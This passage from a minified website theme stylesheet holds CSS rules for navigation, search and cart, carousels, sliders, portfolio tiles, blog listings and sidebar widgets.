.close-button::before,.full-width-pull-menu-dark .close-button::after{background:#000;height:25%;left:45%;top:45%;width:3px}.full-width-pull-menu-dark .pull-menu{height:100%;position:fixed;overflow-y:scroll}.full-width-pull-menu-dark .pull-menu .navbar-nav{text-align:left}.full-width-pull-menu-dark .menu-number{color:#bbb;font-size:14px;font-weight:400;margin-right:15px}.full-width-pull-menu-dark .pull-menu-open-sub{padding-left:100px}.full-width-pull-menu-dark .btn{margin-right:10px}.non-sticky{position:relative}.header-without-cart-search .dropdown-menu{right:15px}.header-without-cart-search .dropdown.simple-dropdown .dropdown-menu{left:auto !important;right:0 !important}.header-without-cart-search .navbar-right .dropdown-menu{left:auto;right:15px}.search-cart-header{padding-top:14px;float:right;letter-spacing:1px}#top-search{float:right;margin:1px 0 0 18px;position:relative;padding-bottom:17px}.search-form{width:45%;margin:0 auto;top:40%}.search-form .search-input{border:none;border-bottom:2px solid #000;font-size:30px;font-weight:100;padding:20px 2px;text-transform:capitalize;background:transparent;line-height:40px}.search-form .search-input:focus{outline:none}.search-input ::-moz-placeholder,.search-input [placeholder]{color:#f00 !important}.search-form .search-button{font-size:21px;color:#000;top:31px;right:0}#search-header{height:100%}.close-search{color:#373737;position:absolute;right:0;top:23px;z-index:998;cursor:pointer}.close-search:hover{color:#9a9a9a}.search-button{cursor:pointer;z-index:0;color:#373737;margin-right:0;border:none;background:none}.search-cart-header i{display:initial}.search-button:hover{color:#9a9a9a}.top-cart{float:right;position:relative;padding-bottom:17px}.top-cart a.shopping-cart{color:#373737;display:initial;padding-bottom:30px}.top-cart a.shopping-cart:hover{color:#373737}.top-cart .fa-shopping-cart{margin:5px 4px 0 0;color:#373737}.top-cart a:hover .fa-shopping-cart{color:#373737}.search-cart-header .subtitle{color:#373737;display:inline-block;font-size:11px;font-weight:600;margin-top:1px;text-transform:uppercase}.cart-content{top:55px;opacity:0;position:absolute;right:0;transition:all 200ms ease 0s;visibility:hidden;z-index:9;background-clip:padding-box;background-color:rgba(27,22,28,.95);padding:25px;width:250px}.cart-content ul.cart-list{list-style:outside none none;margin:0;padding:0;float:left;width:100%;color:#c8c8c8}.cart-content ul.cart-list li{min-height:85px;text-align:left}.cart-content ul.cart-list a.remove{position:absolute;right:15px;text-align:right}.cart-content ul.cart-list a{display:block;font-size:11px;text-transform:uppercase;font-weight:600;line-height:16px;padding:0 0 0 70px;position:relative;width:auto;color:#c8c8c8 !important}.cart-content ul.cart-list a img{height:60px;left:0;float:left;width:60px;position:absolute}.cart-content ul.cart-list .quantity{font-size:12px;margin-left:70px}.cart-content .total{border-bottom:1px solid rgba(255,255,255,.2);border-top:1px solid rgba(255,255,255,.2);color:#c8c8c8;display:block;font-size:11px;margin-bottom:0;padding:7px 0;float:left;width:100%;text-transform:uppercase}.cart-content p.total strong{float:left}.cart-content .total .amount{float:right}.cart-content .buttons{float:left;width:100%;margin:0;text-align:center}.content-top-margin{margin-top:81px}.page-title{padding:80px 0}.page-title h1{letter-spacing:6px;font-weight:600;font-size:20px;margin-bottom:5px}.page-title span{letter-spacing:1px;font-weight:400;font-size:14px}.breadcrumb ul li{display:inline-block;letter-spacing:3px;font-size:11px;font-weight:400;color:#575757}.breadcrumb ul li a{color:#575757}.breadcrumb ul>li+li:before{color:#898989;content:"|";font-size:8px;padding:0 10px;position:relative;top:-1px}.page-title-large{min-height:450px;padding:240px 0 0}.page-title-large h1{font-size:25px !important;margin-bottom:15px !important}.page-title .breadcrumb{margin-top:36px}.page-title .separator-line{-webkit-transition:all 100ms ease-in-out;-moz-transition:all 100ms ease-in-out;-o-transition:all 100ms ease-in-out;-ms-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.page-title:hover .separator-line{width:80px;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;transition:all 400ms linear}.page-title-shop h1{font-size:35px !important}.page-title-small{padding:40px 0}.page-title-small h1{margin-bottom:0;font-size:18px;line-height:23px}.page-title-small .breadcrumb{margin-top:0}.features-section{margin-bottom:80px;float:left}.features-section .col-xs-3{width:20%}.features-section .col-xs-9{width:75%}.features-section p{margin:0 0 15px}.features-section .separator-line{margin-left:0;margin-right:0}.services-main{padding:7%;background-color:rgba(255,255,255,.7)}.services-sub{padding:100px 0 0 0;float:left}.services-main i{margin-bottom:10%}.services-sub-section{padding-right:45px}.testimonial p{font-size:14px;margin:50px 0 40px;line-height:24px}.testimonial .name{font-size:11px;display:block;margin:0 0 10px 0;width:100%;font-weight:400;text-transform:uppercase;letter-spacing:2px;color:#737373}.testimonial-style2 p{font-size:13px;margin:30px 0 20px;line-height:22px;color:#828282}.testimonial-style2 .name{font-size:11px;display:block;width:100%;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#828282}.testimonial-style2 img{border-radius:50%;max-width:120px}.tab-content>.tab-pane .top-icon{display:block}.tab-content>.tab-pane .top-icon i{color:#5bcf21;font-size:70px}.counter-section i{display:block;margin:0 0 10px}.counter-section span.counter-number{font-size:40px;color:#000;line-height:60px;display:block;font-family:"Oswald",sans-serif;letter-spacing:2px}.counter-title{font-size:12px;letter-spacing:2px;text-transform:uppercase}.counter-icon{top:25px;position:relative}.counter-style2 .counter-title{letter-spacing:.55px;float:left}.counter-style2 span.counter-number{letter-spacing:.55px;float:left;margin-right:10px}.counter-style2 i{float:right;line-height:26px;margin:0 10px 0 0}.counter-subheadline span{float:right}.key-person{overflow:hidden;max-height:695px}.key-person .key-person-img img{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.key-person:hover .key-person-img img{opacity:.5;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.key-person:hover .key-person-details{bottom:110px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;border-top:1px solid #e5e5e5}.key-person-details{position:relative;background-color:#fff;padding:32px 25px 120px;bottom:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;border-top:1px solid #e5e5e5}.key-person i{font-size:20px;margin:15px 15px 25px}.key-person a i{color:#000;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.key-person a:hover i{color:#858585;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.key-person .person-name{font-size:11px;letter-spacing:2px;text-transform:uppercase;display:block;font-weight:600}.key-person .person-post{font-size:11px;text-transform:uppercase;font-weight:400;letter-spacing:1px}.case-study-slider{padding:130px 0}.case-study-title{font-size:18px;letter-spacing:3px;text-transform:uppercase;font-weight:600}.case-study-work{letter-spacing:3px;font-size:11px;font-weight:600;text-transform:uppercase;display:block;margin:5px 0 25px}.case-study-detials{display:block;margin-bottom:25px}.case-study-img{min-height:500px}.case-study-details{min-height:500px;padding:6.3% 6%}#new-project h5{font-size:14px;font-weight:400}.approach-details{text-transform:uppercase;color:#737373;margin-top:15px;display:block;line-height:20px}.work-process-sub{min-height:100px}.work-process-text{line-height:40px;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-o-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}.work-process-sub:hover .work-process-text{-webkit-transform:translateY(-150%);-moz-transform:translateY(-150%);-ms-transform:translateY(-150%);-o-transform:translateY(-150%);transform:translateY(-150%)}.work-process-number{font-size:50px;color:#fdd947;letter-spacing:-2px}.work-process-sub:hover .work-process-details{z-index:2;opacity:1;bottom:0;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-o-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}.work-process-details{opacity:0;width:100%;background:#fff;height:100%;bottom:-60px;left:0}.work-process-details i{margin-bottom:10px !important}footer{clear:both;background:#f4f4f4}footer .bg-mid-gray{background:#d5d5d5}footer .footer-top{border-top:1px solid #e5e5e5}footer h5{margin-bottom:20px}footer .footer-middle{padding-top:80px;padding-bottom:45px}footer .onepage-footer-middle{padding-top:55px;padding-bottom:45px}footer ul li{padding:1px 0}footer ul li a{color:#626262;font-size:11px;text-transform:uppercase;letter-spacing:1px}footer ul li a:hover{color:#000}footer ul.list-inline li a{color:#000;font-weight:600}footer ul.list-inline li:first-child{padding-left:6px}.footer-social i{font-size:22px}.footer-social a{margin:0 25px}.footer-social a:last-child{margin-right:0}.footer-social a i{color:#000}.footer-social a:hover i{color:#868686}.copyright{font-size:11px;text-transform:uppercase;color:#888}.footer-logo img{max-width:100px}.footer-bottom{position:relative;top:1px}.owl-carousel{overflow:hidden}.owl-buttons{position:static}.owl-prev,.owl-next{color:#111;display:block;font-size:16px;height:105px;line-height:105px;margin-top:-35px;opacity:0;position:absolute;text-align:center;top:50%;width:105px;z-index:6}.owl-prev{left:-70px}.owl-next{right:-70px}.owl-prev:before,.owl-next:before{background-color:#fff;border-radius:2px;box-shadow:1px 1px 0 rgba(0,0,0,.1);content:"";display:block;height:66%;left:0;position:absolute;width:66%}.owl-next:before{left:auto;right:0}.owl-prev .fa,.owl-next .fa{color:#000;font-size:24px;position:relative;top:-15%}.owl-prev .fa{right:4%}.owl-next .fa{left:4%}.owl-carousel:hover .owl-prev{left:-35px;opacity:1}.owl-carousel:hover .owl-next{opacity:1;right:-35px}.owl-pagination{bottom:30px;display:block;left:0;position:absolute;text-align:center;width:100%;z-index:100 !important}.owl-page{display:inline-block;padding:6px 5px}.owl-page span{background:none repeat scroll 0 0 rgba(255,255,255,.7);border-radius:4px;box-shadow:1px 1px 0 rgba(0,0,0,.1);display:block;height:7px;transition:all .27s cubic-bezier(0,0,.58,1) 0s;width:7px}.owl-page:hover span{background:none repeat scroll 0 0 rgba(255,255,255,1)}.owl-page.active span{background:none repeat scroll 0 0 transparent;border:1px solid rgba(255,255,255,.8);transform:scale(1.33333)}.owl-bg-img{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;overflow:hidden;position:relative;width:100%}.owl-subtitle{font-size:14px;letter-spacing:10px;text-transform:uppercase;font-weight:400;line-height:80px;display:block}.owl-title{font-size:35px;font-weight:600;text-transform:uppercase;display:block;letter-spacing:7px}.owl-title-big{background:rgba(0,0,0,.5);display:inline-block;font-size:25px;font-weight:600;letter-spacing:7px;line-height:40px;padding:35px 50px;text-transform:uppercase;width:60%}.dark-pagination .owl-page span{background:none repeat scroll 0 0 rgba(0,0,0,1);box-shadow:none}.dark-pagination .owl-page.active span{background:transparent;border:1px solid rgba(0,0,0,1)}.dark-pagination .owl-prev,.owl-next{opacity:1}.dark-pagination .owl-next:before{left:auto;right:0}.dark-pagination .owl-prev{left:-35px;opacity:1}.dark-pagination .owl-next{opacity:1;right:-35px}.light-pagination .owl-page.active span{background:transparent;border:1px solid rgba(255,255,255,1)}.square-pagination .owl-page span{width:30px;border-radius:inherit;height:3px;background:rgba(255,255,255,.5)}.square-pagination .owl-page.active span{border:none !important;transform:none!important;background:#fff !important}.dark-pagination-without-next-prev-arrow .owl-prev,.dark-pagination-without-next-prev-arrow .owl-next{display:none}.owl-no-pagination .owl-pagination{display:none}.owl-prev-next-simple .owl-prev::before,.owl-next::before{box-shadow:none}.owl-half-slider .owl-title{width:50%;line-height:40px;font-size:25px}.owl-half-slider .item{min-height:710px}.owl-half-slider .container{min-height:710px}.owl-small-slider .item{min-height:430px}.owl-small-slider .container{min-height:400px}.bottom-pagination .owl-pagination{position:inherit !important}.scroll-down{bottom:50px;position:absolute;text-align:center;width:100%;z-index:10}.scroll-down a i{background:#fff;border-radius:2px;font-size:17px;padding:2px 6px;color:#000}.scroll-down a i:hover{background:#000;color:#fff}.scroll-to-down{cursor:url("../images/arrow-down.png"),pointer}.scroll-to-down-white{cursor:url("../images/arrow-down-white.png"),pointer}.background-slider-text{position:absolute;width:100%}#owl-demo-background .owl-item{cursor:default !important}.slider-text-middle-main{display:table;height:100%;width:100%}.slider-text-bottom{display:table-cell;vertical-align:bottom}.slider-text-top{display:table-cell;vertical-align:top}.slider-text-middle{display:table-cell;vertical-align:middle}.slider-text-middle1{padding:0 15px}.slider-typography{text-align:center;width:100%;height:100%;position:absolute;z-index:1;right:0;left:0}.slider-subtitle1{background-color:#000;display:block;font-family:"Oswald",sans-serif;font-size:48px;font-weight:100;letter-spacing:4px;line-height:68px;margin-bottom:45px;padding:30px 35px;text-align:center;text-transform:uppercase;width:250px}.slider-title-big1{font-size:14px;text-transform:uppercase;letter-spacing:1px}.slider-text-middle1 .separator-line{margin:3% 0 0 0}.slider-text-middle2{padding:0 15px}.slider-subtitle2{display:block;font-family:"Oswald",sans-serif;font-size:35px;font-weight:100;letter-spacing:4px;line-height:45px;text-transform:uppercase}.slider-subtitle3{font-size:20px;font-weight:600;letter-spacing:8px;line-height:80px;text-transform:uppercase}.slider-text-middle3{padding:0 15px}.slider-title-big3{background:#000;display:inline-block;font-size:30px;font-weight:600;letter-spacing:7px;line-height:43px;padding:35px 50px;text-transform:uppercase}.slider-text-middle4{padding:0 15px}.slider-subtitle4{font-size:14px;font-weight:100;letter-spacing:4px;text-transform:uppercase;margin-bottom:20px;display:block}.slider-title-big4{font-family:"Oswald",sans-serif;font-size:30px;font-weight:400;letter-spacing:7px;text-transform:uppercase;display:block;margin-bottom:20px}.slider-text-middle5{padding:0 15px}.slider-subtitle5{font-size:22px;font-weight:600;letter-spacing:4px;text-transform:uppercase;margin-bottom:50px;display:block;line-height:30px}.slider-title-big5{font-family:"Oswald",sans-serif;font-size:15px;font-weight:100;letter-spacing:7px;text-transform:uppercase;display:block;margin-bottom:30px}.slider-number{border:2px solid #fff;color:#fff;display:inline-block;font-family:"Oswald",sans-serif;font-size:20px;font-weight:400;margin-bottom:60px;padding:9px 0;width:46px;text-align:center}.slider-title-big6{font-size:110px}.slider-title-big7{font-size:55px;line-height:68px;font-weight:300;color:#fff;display:inline-block}.slider-title-big8{font-family:"Oswald",sans-serif;font-size:25px;line-height:35px;font-weight:300;letter-spacing:1px;text-transform:uppercase;display:block}.overlay{position:absolute;height:100%;width:100%;opacity:.2;z-index:1;top:0}.parallax-fix{position:relative;background-size:cover !important;overflow:hidden;background-position:center center;background-repeat:no-repeat !important;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-timing-function:ease-in;-moz-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;background-attachment:fixed !important}.parallax-fix .row{position:relative;z-index:2}.parallax-title{display:block;font-family:"Oswald",sans-serif;font-size:15px;font-weight:100;letter-spacing:7px;margin-bottom:30px;text-transform:uppercase}.parallax-sub-title{display:block;font-size:22px;font-weight:600;letter-spacing:4px;line-height:30px;text-transform:uppercase}.parallax-number{border:2px solid #000;color:#000;display:inline-block;font-family:"Oswald",sans-serif;font-size:20px;font-weight:400;margin:150px 0 60px 0;padding:9px 0;width:47px;text-align:center;letter-spacing:-2px}.fix-background{position:relative;background-size:cover !important;overflow:hidden;background-position:center center;background-repeat:no-repeat !important;background-attachment:fixed !important}.cover-background{position:relative;background-size:cover !important;overflow:hidden;background-position:center center;background-repeat:no-repeat !important}.background-size-inherit{background-size:inherit !important}.blog-blockquote{padding:100px}.background-attachment-inherit{background-attachment:inherit !important}.tab-portfolio img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:1}.tab-portfolio:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.5}.tab-portfolio .portfolio-images{width:auto;overflow:hidden;background-color:#000;position:relative}.tab-portfolio .view{left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:-47px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.tab-portfolio:hover .view{top:50%;margin-top:-25px}.tab-portfolio .portfolio-details{padding:20px 20px;text-align:left;border-bottom:1px solid #d4d4d4}.tab-portfolio .portfolio-details span{text-transform:uppercase}.portfolio-right{float:right;margin-top:-10px}.tab-portfolio .portfolio-details h3{margin:0 0 2px 0}.tab-portfolio .portfolio-details .portfolio-right .fa{color:#000;margin:0 2px 0 0}#contact-us textarea{min-height:102px}#contact-us .btn{margin:0}.required{font-size:11px;display:block;text-transform:uppercase;letter-spacing:1px}.service-year{font-weight:300;font-size:20px;text-transform:uppercase;letter-spacing:5px}.service-year strong{font-weight:500}.clients-slider li{display:inline-block;margin:0 4%;width:15%}.about-onepage-number{font-size:45px;line-height:55px;min-height:60px;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-o-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}.about-onepage:hover .about-onepage-number-default{-webkit-transform:translateY(-150%);-moz-transform:translateY(-150%);-ms-transform:translateY(-150%);-o-transform:translateY(-150%);transform:translateY(-150%)}.about-onepage:hover .about-onepage-number-hover{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.about-onepage-number .about-onepage-number-hover{bottom:-50px}.about-onepage-text-sub span{font-size:23px;line-height:28px}.about-onepage:hover .about-onepage-text-sub .black-text{text-decoration:line-through}.about-onepage-text-sub{margin-left:15px}.about-onepage-text-sub p{line-height:22px !important;margin:20px 0}.about-onepage:hover .border-right{border-right:2px solid #f7d23d}.standard-slider{height:60% !important}.standard-with-slider{height:73% !important}.standard-with-slider .carousel-control.right,.standard-with-slider .carousel-control.left{top:42%}.list-icon i{margin-right:3%}.half-project-img{height:550px;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover}.project-img-gallery{padding:15px 0}.spend-year{border-right:1px solid #e5e5e5;float:left;font-size:30px;font-weight:400;letter-spacing:2px;line-height:47px;min-height:110px;text-align:center;width:50%}.spend-year span{font-weight:400;font-size:12px;display:block;text-transform:uppercase;line-height:0;margin-top:40px}.spend-time{border-right:1px solid #e5e5e5;float:left;font-size:30px;font-weight:400;letter-spacing:2px;line-height:47px;min-height:110px;text-align:center;width:50%}.spend-time span{font-weight:400;font-size:12px;display:block;text-transform:uppercase;line-height:0;margin-top:40px}.related-projects-list .masonry-items li{padding:5px}.project-header-text{margin-top:30%;position:relative;text-align:center;width:100%;z-index:1}.project-subtitle{font-family:"Oswald",sans-serif;font-size:14px;font-weight:100;letter-spacing:8px;line-height:65px;text-transform:uppercase}.project-title{display:block;font-size:25px;font-weight:600;letter-spacing:7px;text-transform:uppercase}.half-project-img-slider{min-height:700px}.half-project-small-img{min-height:300px;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover}.half-project-small-img .project-header-text{margin-top:10.5%}.project-details ul li{border-bottom:1px solid #e5e5e5;padding:8px 0;text-transform:uppercase}.project-details ul li:last-child{border-bottom:none}.work-background-slider-text{position:absolute;width:50%;right:0;top:0;height:100%;background:rgba(255,255,255,.9);padding:150px 120px}.work-background-slider-year{position:absolute;bottom:0;right:0}.work-background-slider-main .spend-year{line-height:55px;width:auto}.work-background-slider-main .spend-year span{margin-top:auto}.next-previous-project .next-project a{position:fixed;right:-133px;top:49%;z-index:5;background-color:#585858}.next-previous-project .next-project a img,.previous-project a img{max-height:83px}.next-previous-project .next-project a span{color:#000;font-weight:400;letter-spacing:2px;position:absolute;text-transform:uppercase;z-index:2;font-size:9px;top:83px;padding-top:10px;display:block;width:100%;left:32px}.next-previous-project .next-project a img:nth-child(3),.previous-project a img:nth-child(2){opacity:1}.next-previous-project .next-project a:hover{right:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project .previous-project a{position:fixed;left:-133px;top:49%;z-index:5;opacity:1}.next-previous-project .previous-project a:hover{left:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project .previous-project a span{color:#000;font-weight:400;letter-spacing:2px;position:absolute;text-transform:uppercase;z-index:2;font-size:9px;top:83px;padding-top:10px;display:block;width:100%;left:20px}.previous-project-bottom,.next-project-bottom{top:79.5% !important}.next-previous-project-style2 a{width:33.33%;display:inline-block;text-align:center;padding:50px 0;letter-spacing:4px;font-size:11px;border-top:1px solid #e5e5e5;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a span{padding-left:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a i{font-size:14px;color:#000;margin:0 7px;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a:hover{background-color:#000;color:#fff;border-top:1px solid #000}.next-previous-project-style2 a:hover i{color:#fff}.next-previous-project-style2 .back-project span{text-indent:-9999px;float:left}.next-previous-project-style2 a.next-project:hover span{padding-left:45px;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a.previous-project:hover span{padding-right:45px;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.project-highlight{font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.project-highlight span{display:block;font-size:14px;font-weight:600;letter-spacing:3px}.great-result{position:relative;z-index:3}.great-result .owl-pagination{bottom:50px}.highlight-project-center-block{position:relative}.masonry-portfolio-header{min-height:600px}.masonry-portfolio-header-title{color:#000;display:block;font-family:"Oswald",sans-serif;font-size:30px;font-weight:100;line-height:40px;margin:130px auto 0;text-align:center;text-transform:uppercase}.video-wrapper{height:100%;overflow:hidden;position:absolute;width:100%}.html-video{background-color:#000;height:auto;left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:auto;z-index:-3}.video-wrapper iframe{height:100%;left:0;position:absolute;top:-5px !important;width:100%}.video-half-screen{min-height:650px}.video-half-screen .html-video{top:0;left:0;transform:none;-webkit-transform:none;-ms-transform:none}.counter-container{display:table;margin:0 auto}#counter-underconstruction .counter-box{display:block;width:110px;text-align:center;padding:0 25px;float:left;margin:0 35px 0 0;border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.counter-underconstruction-video .counter-box{border-left:1px solid rgba(255,255,255,.1) !important;border-right:1px solid rgba(255,255,255,.1) !important}#counter-underconstruction .last{border-right:0 !important;width:90px;padding:0 0 0 25px}#counter-underconstruction .first{border-left:0 !important}#counter-underconstruction .number{font-size:23px;text-align:center;font-weight:400;line-height:43px}#counter-underconstruction span{display:block;font-size:12px;text-align:center;font-weight:400;text-transform:uppercase}.coming-soon-title{font-size:18px;letter-spacing:2px;display:block;margin-bottom:30px}.coming-soon-logo{margin:80px 0 70px}.notify-me-main{position:fixed;bottom:0;padding:70px 0;background:rgba(255,255,255,.9);width:100%;z-index:1}.notify-me-text{font-size:12px;margin-bottom:25px;display:block}.notify-me-text strong{font-size:15px;margin-bottom:6px;display:inline-block}.notify-me-main input{float:left;margin:0;padding:0 12px;width:70%;border:1px solid #000;font-size:11px;line-height:35px}.notify-me-main .btn-small{width:30%;float:left;font-family:'Open Sans',sans-serif;padding:5px 14px !important}.notify-me-main .btn-small:hover{background-color:#000;color:#fff}.notify-me-main .footer-social i{margin:0 18px}.notify-me-main .footer-social a i{color:#000}#animated-balls{perspective:50px;-webkit-perspective:50px;-moz-perspective:50px;-ms-perspective:50px;transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;opacity:.55}.dot{position:fixed;width:30px;height:30px;border-radius:30px;background-color:#cecece}#counter-underconstruction2 .counter-box{display:block;text-align:center;padding:0 25px;float:left}#counter-underconstruction2 .last{border-right:0 !important}#counter-underconstruction2 .first{border-left:0 !important}#counter-underconstruction2 .number{font-size:65px;text-align:center;font-weight:400;line-height:43px}#counter-underconstruction2 span{display:block;font-size:14px;text-align:center;font-weight:400;text-transform:uppercase;margin-top:15px}@media screen\0{.notify-me-main input{padding-bottom:20px}.landing-subscribe-button{padding-bottom:9px !important}}.full-width-image{min-height:600px}.below-header{margin-top:87px}.blog-slider .owl-carousel{overflow:visible}.blog-slider .owl-pagination{bottom:-70px}.blog-slider .owl-item{padding:0 5px}.blog-slider-con{position:relative;overflow:hidden;background-color:#000}.blog-slider-con figcaption{background-color:rgba(46,46,46,.9);position:absolute;z-index:2;padding:35px 15px;text-align:center;width:100%;bottom:-74px;display:block}.blog-slider-con:hover figcaption{bottom:0;background-color:rgba(255,255,255,1)}.blog-slider-con:hover figcaption h3{color:#000}.blog-slider-con:hover .btn-small-white:hover{border:2px solid #000;color:#000;background-color:#fff}.blog-slider-con:hover .btn-small-white{border:2px solid #000;color:#fff;background-color:#000}.blog-slider-con figcaption h3{font-weight:400;letter-spacing:4px;margin-bottom:10px;color:#fff}.blog-slider-con figcaption h3 a{color:#fff;display:block}.blog-slider-con:hover figcaption h3 a{color:#000}.blog-slider-con figcaption span{font-weight:400;letter-spacing:4px;font-size:11px;text-transform:uppercase;color:#aeaeae;display:block}.blog-slider-con figcaption span a{display:inline-block;color:#aeaeae}.blog-listing{overflow:hidden;margin-bottom:5%}.blog-image{overflow:hidden;background:#a1a1a1}.blog-listing:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.5}.blog-date{color:#898989;font-size:11px;letter-spacing:2px;text-transform:uppercase;padding-top:30px}.blog-date a{color:#898989}.blog-date a:hover{color:#000}.blog-title a{color:#000;display:block;font-size:14px;letter-spacing:2px;margin:5px 0 20px;text-transform:uppercase}.blog-title a:hover{color:#575757}.blog-short-description{width:80%}.blog-like i,.blog-share i,.comment i{margin-right:6px;font-size:11px}.blog-like,.blog-share,.comment{font-size:10px;text-transform:uppercase;letter-spacing:2px;margin-right:25px}.blog-slider-grid{position:relative;overflow:hidden;background-color:#a1a1a1}.blog-slider-grid figcaption{position:absolute;z-index:2;padding:35px;text-align:center;width:100%;bottom:0;display:block;background:rgba(0,0,0,1)}.blog-slider-grid:hover figcaption{background:rgba(255,255,255,1)}.blog-slider-grid:hover figcaption h3{color:#000}.blog-slider-grid:hover .btn-small-white:hover{border:2px solid #000;color:#000;background-color:#fff}.blog-slider-grid:hover .btn-small-white{border:2px solid #000;color:#fff;background-color:#000}.blog-slider-grid figcaption h3{font-weight:400;letter-spacing:4px;margin-bottom:10px;color:#fff}.blog-slider-grid figcaption h3 a{color:#fff;display:block}.blog-slider-grid:hover figcaption h3 a{color:#000}.blog-slider-grid figcaption span{font-weight:400;letter-spacing:4px;font-size:11px;text-transform:uppercase;color:#aeaeae;display:block}.blog-slider-grid figcaption span a{display:inline-block;color:#aeaeae}.blog-slider-grid figure:hover img{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.8}.blog-slider-right{margin-bottom:28px}.blog-grid-listing{padding-top:0}.blog-grid-listing .blog-details{padding:0 30px 30px;background-color:#fff}.blog-grid-listing .blog-date{letter-spacing:1px}.blog-grid-listing .blog-like,.blog-grid-listing .blog-share,.blog-grid-listing .comment{letter-spacing:1px}.blog-grid-listing .blog-short-description{width:95%}.blog-grid-listing .blog-listing{margin-bottom:30px}.blog-4col .blog-title{min-height:60px}.blog-4col .blog-title a{margin-bottom:0}.blog-4col .blog-short-description{width:100%}.blog-masonry-4col .blog-short-description{width:100%}.blog-full-width-section{padding-top:35px}.blog-full-width{padding:0 15px}.pagination{text-align:center;width:100%;margin:40px 0 0 0}.pagination a{margin:0 25px;font-size:14px;margin-right:10px;color:#7a7a7a}.pagination a.active{border-bottom:1px solid #000;font-weight:600;color:#000}.pagination a:hover{color:#000}.pagination i{color:#000;font-size:17px}.blog-post p{padding:22px 0 0 0;margin:0}.blog-post img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:1}.blog-post:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.5}.blog-post-images{width:auto;overflow:hidden;background-color:#4d4d4d}.blog-post-images img{max-width:101%}.post-title{font-size:12px;letter-spacing:2px;text-transform:uppercase;display:block;color:#000;margin:40px 0 0 0;font-weight:600}.post-author{font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#797979}.post-author a{color:#898989}.blog-2col .col-md-6:nth-child(2n+3){clear:left}.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.widget{margin-bottom:65px}.widget input{border-radius:4px;width:85%;border-width:2px;margin-bottom:0;padding:10px 35px 10px 15px}.widget .close-search{right:70px;top:16px}.widget-title{font-size:12px;font-family:'Open Sans',sans-serif;font-weight:600;letter-spacing:2px}.category-list li{padding:5px 0}.category-list li:first-child{padding:0 0 5px 0}.category-list li a{color:#626262}.category-list li a:hover{color:#000}.category-list li a span{color:#a8a8a8}.category-list li a span:before{content:"/";margin-right:4px;padding-left:10px}.widget-posts li{padding:10px 0}.widget-posts li a{display:block;line-height:20px}.widget-posts li 